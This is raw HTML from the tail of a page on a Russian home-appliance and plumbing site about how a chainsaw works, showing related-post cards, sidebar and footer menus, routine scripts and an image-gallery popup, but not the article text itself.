        <a href="https://remkasam.ru/obzory-na-bytovuju-tjekhniku-bjesplatnyje-rjejtingi-samykh-populjarnykh-tovarov.html">
                            <img width="210" height="140" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20210%20140'%3E%3C/svg%3E" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" data-lazy-src="https://remkasam.ru/wp-content/uploads/2020/10/160817_byttehn-e1602094267416.jpg" /><noscript><img width="210" height="140" src="https://remkasam.ru/wp-content/uploads/2020/10/160817_byttehn-e1602094267416.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" loading="lazy" /></noscript>            

            
                
                <div class="entry-meta">
                    <span class="entry-category"><span>Техника</span></span>                    <span class="entry-meta__info">
                        
                                            </span>
                </div><!-- .entry-meta -->
                    </a>
    </div>

	<header class="entry-header">
		<div class="entry-title"><a href="https://remkasam.ru/obzory-na-bytovuju-tjekhniku-bjesplatnyje-rjejtingi-samykh-populjarnykh-tovarov.html" rel="bookmark" >Обзоры на бытовую технику: бесплатные рейтинги самых популярных товаров</a></div>	</header><!-- .entry-header -->

    	<div class="post-card__content">
		Покупка техники в дом – всегда событие. Очень хочется, чтобы выбранный агрегат прослужил долго	</div><!-- .entry-content -->
    
</div><!-- #post-## -->
                
                    
<div id="post-123691" class="post-card post-123691 post type-post status-publish format-standard  category-tehnika">

    <div class="post-card__image">
        <a href="https://remkasam.ru/krjeslo-krovat-prjeimushhjestva-i-naznachjenije.html">
            

            
                <div class="thumb-wide"></div>
                <div class="entry-meta">
                    <span class="entry-category"><span>Техника</span></span>                    <span class="entry-meta__info">
                        
                                            </span>
                </div><!-- .entry-meta -->
                    </a>
    </div>

	<header class="entry-header">
		<div class="entry-title"><a href="https://remkasam.ru/krjeslo-krovat-prjeimushhjestva-i-naznachjenije.html" rel="bookmark" >Кресло-кровать: преимущества и назначение</a></div>	</header><!-- .entry-header -->

    	<div class="post-card__content">
		Функциональность мебели – один из главных критериев выбора. Да, конечно, она должна быть ещё	</div><!-- .entry-content -->
    
</div><!-- #post-## -->
                
            </div>
                    </div>

        

    <meta itemprop="author" content="daniil">
    <meta itemprop="datePublished" content="2019-11-22T13:37:05+02:00"/>
<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://remkasam.ru/ystroistvo-i-princip-raboty-benzopily-kak-rabotaet-praimer-tormoz-cepi-sceplenie-karburator-starter.html" content="Устройство и принцип работы бензопилы: как работает праймер, тормоз цепи, сцепление, карбюратор, стартер">
<meta itemprop="dateModified" content="2019-11-22">
<meta itemprop="datePublished" content="2019-11-22T13:37:05+02:00">
<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject" style="display: none;"><img itemprop="url image" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Все о сантехнике" data-lazy-src="http://remkasam.ru/wp-content/uploads/2021/01/main-logo.png"><noscript><img itemprop="url image" src="http://remkasam.ru/wp-content/uploads/2021/01/main-logo.png" alt="Все о сантехнике"></noscript></div><meta itemprop="name" content="Все о сантехнике"><meta itemprop="telephone" content="Все о сантехнике"><meta itemprop="address" content="https://remkasam.ru"></div><div id="HyperComments_Box">
		<div id="hypercomments_widget_newappend"></div>
	<script type="text/javascript">
	_hc_real['append'] = '#hypercomments_widget_newappend';
	</script>
	
	<div id="hc_full_comments">
				
			</div>
<!-- <p>HC version: 1.2.0</p> -->
</div>
<script type="text/javascript">
	document.getElementById('hc_full_comments').innerHTML = '';
</script>
		</main><!-- #main -->
	</div><!-- #primary -->

</div><!-- micro -->



<aside id="secondary" class="widget-area" itemscope itemtype="http://schema.org/WPSideBar">

    
	<div id="nav_menu-2" class="widget widget_nav_menu"><div class="menu-main-container"><ul id="menu-main" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2099"><a href="https://remkasam.ru/category/bide">Биде</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2101"><a href="https://remkasam.ru/category/vanny">Ванные комнаты и ванны</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2102"><a href="https://remkasam.ru/category/vodonagrevateli">Водонагреватели</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2104"><a href="https://remkasam.ru/category/dushevye-kabiny">Душевые кабины</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2105"><a href="https://remkasam.ru/category/kuxonnye-mojki">Кухонные мойки</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2108"><a href="https://remkasam.ru/category/radiatory-otopleniya">Отопление</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2109"><a href="https://remkasam.ru/category/rakoviny-umyvalniki">Раковины, умывальники</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2110"><a href="https://remkasam.ru/category/schyotchiki-vody-vodoschyotchik">Счётчики воды, водосчётчик</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2112"><a href="https://remkasam.ru/category/unitaz">Унитаз</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2158"><a href="https://remkasam.ru/category/truby-i-kanalizaciya">Трубы и канализация</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2113"><a href="https://remkasam.ru/category/filtry-dlya-vody">Фильтры для воды</a></li>
</ul></div></div><div id="custom_html-5" class="widget_text widget widget_custom_html"><div class="widget-header">Подписывайтесь</div><div class="textwidget custom-html-widget"><div id="vk_groups"></div></div></div><div id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!--Прописан несуществующий класс для вывода рекламного блока в сайдбаре - выводится через css селектор FlatPM-->
<span class="pm_sb_1"></span></div></div><div id="wpshop_widget_articles-3" class="widget widget_wpshop_widget_articles"><div class="widget-header">Так же может быть интересн</div><div class="widget-articles">
<div class="widget-article widget-article--normal">
        <div class="widget-article__image">
        <a href="https://remkasam.ru/jeltaia-malina-sorta-ytrenniaia-rosa-gold-sopernica-medovaia-i-drygie-posadka-i-yhod-obrezka-poleznye-svoistva.html" target="_blank">
            <img width="211" height="140" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20211%20140'%3E%3C/svg%3E" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" data-lazy-srcset="https://remkasam.ru/wp-content/uploads/2019/11/zheltaja-malina-sorta-utrennjaja-rosa-gold-sopernica-medovaja-i-drugie-posadka-i-uhod-obrezka-poleznye-svojstva-d5e7e43.jpg 800w, https://remkasam.ru/wp-content/uploads/2019/11/zheltaja-malina-sorta-utrennjaja-rosa-gold-sopernica-medovaja-i-drugie-posadka-i-uhod-obrezka-poleznye-svojstva-d5e7e43-350x233.jpg 350w, https://remkasam.ru/wp-content/uploads/2019/11/zheltaja-malina-sorta-utrennjaja-rosa-gold-sopernica-medovaja-i-drugie-posadka-i-uhod-obrezka-poleznye-svojstva-d5e7e43-768x511.jpg 768w, https://remkasam.ru/wp-content/uploads/2019/11/zheltaja-malina-sorta-utrennjaja-rosa-gold-sopernica-medovaja-i-drugie-posadka-i-uhod-obrezka-poleznye-svojstva-d5e7e43-647x430.jpg 647w, https://remkasam.ru/wp-content/uploads/2019/11/zheltaja-malina-sorta-utrennjaja-rosa-gold-sopernica-medovaja-i-drugie-posadka-i-uhod-obrezka-poleznye-svojstva-d5e7e43-200x133.jpg 200w" data-lazy-sizes="auto, (max-width: 211px) 100vw, 211px" data-lazy-src="https://remkasam.ru/wp-content/uploads/2019/11/zheltaja-malina-sorta-utrennjaja-rosa-gold-sopernica-medovaja-i-drugie-posadka-i-uhod-obrezka-poleznye-svojstva-d5e7e43.jpg" /><noscript><img width="211" height="140" src="https://remkasam.ru/wp-content/uploads/2019/11/zheltaja-malina-sorta-utrennjaja-rosa-gold-sopernica-medovaja-i-drugie-posadka-i-uhod-obrezka-poleznye-svojstva-d5e7e43.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://remkasam.ru/wp-content/uploads/2019/11/zheltaja-malina-sorta-utrennjaja-rosa-gold-sopernica-medovaja-i-drugie-posadka-i-uhod-obrezka-poleznye-svojstva-d5e7e43.jpg 800w, https://remkasam.ru/wp-content/uploads/2019/11/zheltaja-malina-sorta-utrennjaja-rosa-gold-sopernica-medovaja-i-drugie-posadka-i-uhod-obrezka-poleznye-svojstva-d5e7e43-350x233.jpg 350w, https://remkasam.ru/wp-content/uploads/2019/11/zheltaja-malina-sorta-utrennjaja-rosa-gold-sopernica-medovaja-i-drugie-posadka-i-uhod-obrezka-poleznye-svojstva-d5e7e43-768x511.jpg 768w, https://remkasam.ru/wp-content/uploads/2019/11/zheltaja-malina-sorta-utrennjaja-rosa-gold-sopernica-medovaja-i-drugie-posadka-i-uhod-obrezka-poleznye-svojstva-d5e7e43-647x430.jpg 647w, https://remkasam.ru/wp-content/uploads/2019/11/zheltaja-malina-sorta-utrennjaja-rosa-gold-sopernica-medovaja-i-drugie-posadka-i-uhod-obrezka-poleznye-svojstva-d5e7e43-200x133.jpg 200w" sizes="auto, (max-width: 211px) 100vw, 211px" /></noscript>        </a>
    </div>
        <div class="widget-article__body">
        <div class="widget-article__title"><a href="https://remkasam.ru/jeltaia-malina-sorta-ytrenniaia-rosa-gold-sopernica-medovaia-i-drygie-posadka-i-yhod-obrezka-poleznye-svoistva.html" target="_blank">Желтая малина: сорта утренняя роса, голд, соперница, медовая и другие, посадка и уход, обрезка, полезные свойства</a></div>

                    <div class="entry-meta">
                
                            </div><!-- .entry-meta -->
            </div>
</div>
<div class="widget-article widget-article--normal">
        <div class="widget-article__image">
        <a href="https://remkasam.ru/kakoi-irrigator-lychshe-dlia-breketov.html" target="_blank">
            <img width="207" height="140" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20207%20140'%3E%3C/svg%3E" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" data-lazy-srcset="https://remkasam.ru/wp-content/uploads/2019/11/kakoj-irrigator-luchshe-dlja-breketov-e8cf220.jpg 720w, https://remkasam.ru/wp-content/uploads/2019/11/kakoj-irrigator-luchshe-dlja-breketov-e8cf220-350x236.jpg 350w, https://remkasam.ru/wp-content/uploads/2019/11/kakoj-irrigator-luchshe-dlja-breketov-e8cf220-637x430.jpg 637w, https://remkasam.ru/wp-content/uploads/2019/11/kakoj-irrigator-luchshe-dlja-breketov-e8cf220-200x135.jpg 200w" data-lazy-sizes="auto, (max-width: 207px) 100vw, 207px" data-lazy-src="https://remkasam.ru/wp-content/uploads/2019/11/kakoj-irrigator-luchshe-dlja-breketov-e8cf220.jpg" /><noscript><img width="207" height="140" src="https://remkasam.ru/wp-content/uploads/2019/11/kakoj-irrigator-luchshe-dlja-breketov-e8cf220.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://remkasam.ru/wp-content/uploads/2019/11/kakoj-irrigator-luchshe-dlja-breketov-e8cf220.jpg 720w, https://remkasam.ru/wp-content/uploads/2019/11/kakoj-irrigator-luchshe-dlja-breketov-e8cf220-350x236.jpg 350w, https://remkasam.ru/wp-content/uploads/2019/11/kakoj-irrigator-luchshe-dlja-breketov-e8cf220-637x430.jpg 637w, https://remkasam.ru/wp-content/uploads/2019/11/kakoj-irrigator-luchshe-dlja-breketov-e8cf220-200x135.jpg 200w" sizes="auto, (max-width: 207px) 100vw, 207px" /></noscript>        </a>
    </div>
        <div class="widget-article__body">
        <div class="widget-article__title"><a href="https://remkasam.ru/kakoi-irrigator-lychshe-dlia-breketov.html" target="_blank">Какой ирригатор лучше для брекетов?</a></div>

                    <div class="entry-meta">
                
                            </div><!-- .entry-meta -->
            </div>
</div>
<div class="widget-article widget-article--normal">
        <div class="widget-article__image">
        <a href="https://remkasam.ru/yvlajniteli-vozdyha-boneco-raznovidnosti-popyliarnye-modeli.html" target="_blank">
            <img width="233" height="140" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20233%20140'%3E%3C/svg%3E" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" data-lazy-srcset="https://remkasam.ru/wp-content/uploads/2019/11/uvlazhniteli-vozduha-boneco-raznovidnosti-populjarnye-modeli-4c4dcd0.jpg 600w, https://remkasam.ru/wp-content/uploads/2019/11/uvlazhniteli-vozduha-boneco-raznovidnosti-populjarnye-modeli-4c4dcd0-350x211.jpg 350w, https://remkasam.ru/wp-content/uploads/2019/11/uvlazhniteli-vozduha-boneco-raznovidnosti-populjarnye-modeli-4c4dcd0-200x120.jpg 200w" data-lazy-sizes="auto, (max-width: 233px) 100vw, 233px" data-lazy-src="https://remkasam.ru/wp-content/uploads/2019/11/uvlazhniteli-vozduha-boneco-raznovidnosti-populjarnye-modeli-4c4dcd0.jpg" /><noscript><img width="233" height="140" src="https://remkasam.ru/wp-content/uploads/2019/11/uvlazhniteli-vozduha-boneco-raznovidnosti-populjarnye-modeli-4c4dcd0.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://remkasam.ru/wp-content/uploads/2019/11/uvlazhniteli-vozduha-boneco-raznovidnosti-populjarnye-modeli-4c4dcd0.jpg 600w, https://remkasam.ru/wp-content/uploads/2019/11/uvlazhniteli-vozduha-boneco-raznovidnosti-populjarnye-modeli-4c4dcd0-350x211.jpg 350w, https://remkasam.ru/wp-content/uploads/2019/11/uvlazhniteli-vozduha-boneco-raznovidnosti-populjarnye-modeli-4c4dcd0-200x120.jpg 200w" sizes="auto, (max-width: 233px) 100vw, 233px" /></noscript>        </a>
    </div>
        <div class="widget-article__body">
        <div class="widget-article__title"><a href="https://remkasam.ru/yvlajniteli-vozdyha-boneco-raznovidnosti-popyliarnye-modeli.html" target="_blank">Увлажнители воздуха boneco: разновидности, популярные модели</a></div>

                    <div class="entry-meta">
                
                            </div><!-- .entry-meta -->
            </div>
</div>
<div class="widget-article widget-article--normal">
        <div class="widget-article__image">
        <a href="https://remkasam.ru/kak-sdelat-vibrator-dlia-betona-iz-dreli-ili-perforatora-svoimi-rykami.html" target="_blank">
            <img width="187" height="140" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20187%20140'%3E%3C/svg%3E" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" data-lazy-srcset="https://remkasam.ru/wp-content/uploads/2019/11/kak-sdelat-vibrator-dlja-betona-iz-dreli-ili-perforatora-svoimi-rukami-84361bf.jpg 640w, https://remkasam.ru/wp-content/uploads/2019/11/kak-sdelat-vibrator-dlja-betona-iz-dreli-ili-perforatora-svoimi-rukami-84361bf-350x263.jpg 350w, https://remkasam.ru/wp-content/uploads/2019/11/kak-sdelat-vibrator-dlja-betona-iz-dreli-ili-perforatora-svoimi-rukami-84361bf-573x430.jpg 573w, https://remkasam.ru/wp-content/uploads/2019/11/kak-sdelat-vibrator-dlja-betona-iz-dreli-ili-perforatora-svoimi-rukami-84361bf-200x150.jpg 200w" data-lazy-sizes="auto, (max-width: 187px) 100vw, 187px" data-lazy-src="https://remkasam.ru/wp-content/uploads/2019/11/kak-sdelat-vibrator-dlja-betona-iz-dreli-ili-perforatora-svoimi-rukami-84361bf.jpg" /><noscript><img width="187" height="140" src="https://remkasam.ru/wp-content/uploads/2019/11/kak-sdelat-vibrator-dlja-betona-iz-dreli-ili-perforatora-svoimi-rukami-84361bf.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://remkasam.ru/wp-content/uploads/2019/11/kak-sdelat-vibrator-dlja-betona-iz-dreli-ili-perforatora-svoimi-rukami-84361bf.jpg 640w, https://remkasam.ru/wp-content/uploads/2019/11/kak-sdelat-vibrator-dlja-betona-iz-dreli-ili-perforatora-svoimi-rukami-84361bf-350x263.jpg 350w, https://remkasam.ru/wp-content/uploads/2019/11/kak-sdelat-vibrator-dlja-betona-iz-dreli-ili-perforatora-svoimi-rukami-84361bf-573x430.jpg 573w, https://remkasam.ru/wp-content/uploads/2019/11/kak-sdelat-vibrator-dlja-betona-iz-dreli-ili-perforatora-svoimi-rukami-84361bf-200x150.jpg 200w" sizes="auto, (max-width: 187px) 100vw, 187px" /></noscript>        </a>
    </div>
        <div class="widget-article__body">
        <div class="widget-article__title"><a href="https://remkasam.ru/kak-sdelat-vibrator-dlia-betona-iz-dreli-ili-perforatora-svoimi-rykami.html" target="_blank">Как сделать вибратор для бетона из дрели или перфоратора своими руками</a></div>

                    <div class="entry-meta">
                
                            </div><!-- .entry-meta -->
            </div>
</div></div></div><div id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!--Прописан несуществующий класс для вывода рекламного блока в сайдбаре - выводится через css селектор FlatPM-->
<div class="pm_sbs_2">
<span class="pm_sb_2"></span>
</div>
</div></div>
    
</aside><!-- #secondary -->


	</div><!-- #content -->

    
    
        <div class="footer-navigation container">
        <div class="main-navigation-inner ">
            <div class="menu-podval-container"><ul id="footer_menu" class="menu"><li id="menu-item-124102" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-124102"><a href="https://remkasam.ru/reklama">Реклама</a></li>
<li id="menu-item-124103" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-124103"><a href="https://remkasam.ru/slovar-terminov">Словарь терминов</a></li>
<li id="menu-item-124104" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-124104"><a href="https://remkasam.ru/o-proekte">О проекте</a></li>
<li id="menu-item-124105" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-124105"><a href="https://remkasam.ru/kontakty">Контакты</a></li>
<li id="menu-item-124106" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-124106"><a href="https://remkasam.ru/category/polezno-znat">Полезно знать</a></li>
<li id="menu-item-124107" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-124107"><a href="https://remkasam.ru/category/sovetyi">Советы</a></li>
<li id="menu-item-124108" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-124108"><a href="https://remkasam.ru/category/fermerstvo">Фермерство</a></li>
<li id="menu-item-124109" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-124109"><a href="https://remkasam.ru/category/otvety-na-voprosy">Ответы на вопросы</a></li>
</ul></div>        </div>
    </div>



    <footer class="site-footer container" itemscope itemtype="http://schema.org/WPFooter">
        <div class="site-footer-inner ">

            <div class="footer-info">
                © 2026 Все о сантехнике
                
                            </div><!-- .site-info -->

            
            
        </div><!-- .site-footer-inner -->
    </footer><!-- .site-footer -->


            <button type="button" class="scrolltop js-scrolltop"></button>
    

</div><!-- #page -->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/root/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>fetch('https://remkasam.ru/wp-admin/admin-ajax.php?action=assistcron&nonce=e630d7aeae')</script><script>var pseudo_links = document.querySelectorAll(".pseudo-clearfy-link");for (var i=0;i<pseudo_links.length;i++ ) { pseudo_links[i].addEventListener("click", function(e){   window.open( e.target.getAttribute("data-uri") ); }); }</script><script>document.addEventListener("copy", (event) => {var pagelink = "\nИсточник: https://remkasam.ru/ystroistvo-i-princip-raboty-benzopily-kak-rabotaet-praimer-tormoz-cepi-sceplenie-karburator-starter.html";event.clipboardData.setData("text", document.getSelection() + pagelink);event.preventDefault();});</script>                <style>
                    .popuperSwiper-pages__slide:before, .block-popuperSwiper__lds-item div {
                        background: #126dec;
                    }
                                        .popuperSwiper-pages__wrap {
                        -webkit-box-pack: center;
                        -ms-flex-pack: center;
                        justify-content: center;
                    }
                                    </style>
                <div class="block-popuperSwiper">
                    <div class="block-popuperSwiper__close">
                        <svg fill="#126dec" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 50 50"
                             width="50px" height="50px">
                            <path d="M 9.15625 6.3125 L 6.3125 9.15625 L 22.15625 25 L 6.21875 40.96875 L 9.03125 43.78125 L 25 27.84375 L 40.9375 43.78125 L 43.78125 40.9375 L 27.84375 25 L 43.6875 9.15625 L 40.84375 6.3125 L 25 22.15625 Z"/>
                        </svg>
                    </div>
                    <div class="block-popuperSwiper__scroll">
                        <div class="block-popuperSwiper__wrapper">
                            <div class="block-popuperSwiper__sliders">
                                <div class="block-popuperSwiper__main swiper-container">
                                    <div class="block-popuperSwiper__prev">
                                        <svg xmlns="http://www.w3.org/2000/svg"
                                             xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
                                             width="481.721px" fill="#126dec" height="481.721px"
                                             viewBox="0 0 481.721 481.721"
                                             xml:space="preserve">
                                    <g>
                                        <g>
                                            <path d="M399.494,209.312L146.627,10.473c-5.532-3.88-15.41-8.072-22.118-8.917C102.771-1.18,59.332-3.352,59.332,23v435.708
                                                c0,26.353,43.415,24.192,65.147,21.463c6.707-0.845,16.573-5.036,22.111-8.917l252.903-198.856
                                                C430.021,254.979,430.021,226.735,399.494,209.312z"/>
                                        </g>
                                    </g>
                                </svg>
                                    </div>
                                    <div class="block-popuperSwiper__next">
                                        <svg xmlns="http://www.w3.org/2000/svg"
                                             xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
                                             width="481.721px" fill="#126dec" height="481.721px"
                                             viewBox="0 0 481.721 481.721"
                                             xml:space="preserve">
                                    <g>
                                        <g>
                                            <path d="M399.494,209.312L146.627,10.473c-5.532-3.88-15.41-8.072-22.118-8.917C102.771-1.18,59.332-3.352,59.332,23v435.708
                                                c0,26.353,43.415,24.192,65.147,21.463c6.707-0.845,16.573-5.036,22.111-8.917l252.903-198.856
                                                C430.021,254.979,430.021,226.735,399.494,209.312z"/>
                                        </g>
                                    </g>
                                </svg>
                                    </div>
                                    <div class="swiper-wrapper block-popuperSwiper__wrappersl">
										            <div class="swiper-slide block-popuperSwiper__slide ">
                <div class="block-popuperSwiper__image" data-index="0" data-src="/wp-content/uploads/2019/11/ustrojstvo-i-princip-raboty-benzopily-kak-rabotaet-prajmer-tormoz-cepi-sceplenie-karbjurator-starter-dd27f06.jpg">
                                        <div class="block-popuperSwiper__wrap">
                        <div class="block-popuperSwiper__loader">
                            <div class="block-popuperSwiper__lds-item">
                                <div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div>
                            </div>
                        </div>
                        <div class="block-popuperSwiper__fraction" >1 / 8</div>
                    </div>
                                                                <div class="block-popuperSwiper__r">
                            <div class="block-popuperSwiper__loader">
                                <div class="block-popuperSwiper__lds-item">
                                    <div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div>
                                </div>
                            </div>
                            <div class="block-popuperSwiper__html"></div>
                        </div>
                    	                                </div>
            </div>
                        <div class="swiper-slide block-popuperSwiper__slide ">
                <div class="block-popuperSwiper__image" data-index="1" data-src="/wp-content/uploads/2019/11/ustrojstvo-i-princip-raboty-benzopily-kak-rabotaet-prajmer-tormoz-cepi-sceplenie-karbjurator-starter-8b9057c.jpg">
                                        <div class="block-popuperSwiper__wrap">
                        <div class="block-popuperSwiper__loader">
                            <div class="block-popuperSwiper__lds-item">
                                <div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div>
                            </div>
                        </div>
                        <div class="block-popuperSwiper__fraction" >2 / 8</div>
                    </div>
                                                                <div class="block-popuperSwiper__r">
                            <div class="block-popuperSwiper__loader">
                                <div class="block-popuperSwiper__lds-item">
                                    <div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div>
                                </div>
                            </div>
                            <div class="block-popuperSwiper__html"></div>
                        </div>
                    	                                </div>
            </div>
                        <div class="swiper-slide block-popuperSwiper__slide ">
                <div class="block-popuperSwiper__image" data-index="2" data-src="/wp-content/uploads/2019/11/ustrojstvo-i-princip-raboty-benzopily-kak-rabotaet-prajmer-tormoz-cepi-sceplenie-karbjurator-starter-3fe9302.jpg">
                                        <div class="block-popuperSwiper__wrap">
                        <div class="block-popuperSwiper__loader">
                            <div class="block-popuperSwiper__lds-item">
                                <div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div>
                            </div>
                        </div>
                        <div class="block-popuperSwiper__fraction" >3 / 8</div>
                    </div>
                                                                <div class="block-popuperSwiper__r">
                            <div class="block-popuperSwiper__loader">
                                <div class="block-popuperSwiper__lds-item">
                                    <div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div>
                                </div>
                            </div>
                            <div class="block-popuperSwiper__html"></div>
                        </div>
                    	                                </div>
            </div>
                        <div class="swiper-slide block-popuperSwiper__slide ">
                <div class="block-popuperSwiper__image" data-index="3" data-src="/wp-content/uploads/2019/11/ustrojstvo-i-princip-raboty-benzopily-kak-rabotaet-prajmer-tormoz-cepi-sceplenie-karbjurator-starter-24393fe.jpg">
                                        <div class="block-popuperSwiper__wrap">
                        <div class="block-popuperSwiper__loader">
                            <div class="block-popuperSwiper__lds-item">
                                <div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div>
                            </div>
                        </div>
                        <div class="block-popuperSwiper__fraction" >4 / 8</div>
                    </div>
                                                                <div class="block-popuperSwiper__r">
                            <div class="block-popuperSwiper__loader">
                                <div class="block-popuperSwiper__lds-item">
                                    <div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div>
                                </div>
                            </div>
                            <div class="block-popuperSwiper__html"></div>
                        </div>
                    	                                </div>
            </div>
                        <div class="swiper-slide block-popuperSwiper__slide ">
                <div class="block-popuperSwiper__image" data-index="4" data-src="/wp-content/uploads/2019/11/ustrojstvo-i-princip-raboty-benzopily-kak-rabotaet-prajmer-tormoz-cepi-sceplenie-karbjurator-starter-d3e9f50.jpg">
                                        <div class="block-popuperSwiper__wrap">
                        <div class="block-popuperSwiper__loader">
                            <div class="block-popuperSwiper__lds-item">
                                <div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div>
                            </div>
                        </div>
                        <div class="block-popuperSwiper__fraction" >5 / 8</div>
                    </div>
                                                                <div class="block-popuperSwiper__r">
                            <div class="block-popuperSwiper__loader">
                                <div class="block-popuperSwiper__lds-item">
                                    <div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div>
                                </div>
                            </div>
                            <div class="block-popuperSwiper__html"></div>
                        </div>
                    	                                </div>
            </div>
                        <div class="swiper-slide block-popuperSwiper__slide ">
                <div class="block-popuperSwiper__image" data-index="5" data-src="https://remkasam.ru/wp-content/uploads/2019/11/kak-rabotaet-hlebopechka-ustrojstvo-i-princip-raboty-a216c3c.jpg">
                                        <div class="block-popuperSwiper__wrap">
                        <div class="block-popuperSwiper__loader">
                            <div class="block-popuperSwiper__lds-item">
                                <div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div>
                            </div>
                        </div>
                        <div class="block-popuperSwiper__fraction" >6 / 8</div>
                    </div>
                                                                <div class="block-popuperSwiper__r">
                            <div class="block-popuperSwiper__loader">
                                <div class="block-popuperSwiper__lds-item">
                                    <div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div>
                                </div>
                            </div>
                            <div class="block-popuperSwiper__html"></div>
                        </div>
                    	                                </div>
            </div>
                        <div class="swiper-slide block-popuperSwiper__slide ">
                <div class="block-popuperSwiper__image" data-index="6" data-src="https://remkasam.ru/wp-content/uploads/2019/11/karbjurator-trimmera-shema-i-princip-raboty-prichiny-osnovnyh-neispravnostej-regulirovka-svoimi-rukami-ee5d5ce.jpg">
                                        <div class="block-popuperSwiper__wrap">
                        <div class="block-popuperSwiper__loader">
                            <div class="block-popuperSwiper__lds-item">
                                <div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div>
                            </div>
                        </div>
                        <div class="block-popuperSwiper__fraction" >7 / 8</div>
                    </div>
                                                                <div class="block-popuperSwiper__r">
                            <div class="block-popuperSwiper__loader">
                                <div class="block-popuperSwiper__lds-item">
                                    <div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div>
                                </div>
                            </div>
                            <div class="block-popuperSwiper__html"></div>
                        </div>
                    	                                </div>
            </div>
                        <div class="swiper-slide block-popuperSwiper__slide ">
                <div class="block-popuperSwiper__image" data-index="7" data-src="https://remkasam.ru/wp-content/uploads/2019/11/zatochka-cepi-dlja-benzopily-napilnikom-v-domashnih-uslovijah-i-sistema-ee-smazki-8f7c4ca.jpg">
                                        <div class="block-popuperSwiper__wrap">
                        <div class="block-popuperSwiper__loader">
                            <div class="block-popuperSwiper__lds-item">
                                <div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div>
                            </div>
                        </div>
                        <div class="block-popuperSwiper__fraction" >8 / 8</div>
                    </div>
                                                                <div class="block-popuperSwiper__r">
                            <div class="block-popuperSwiper__loader">
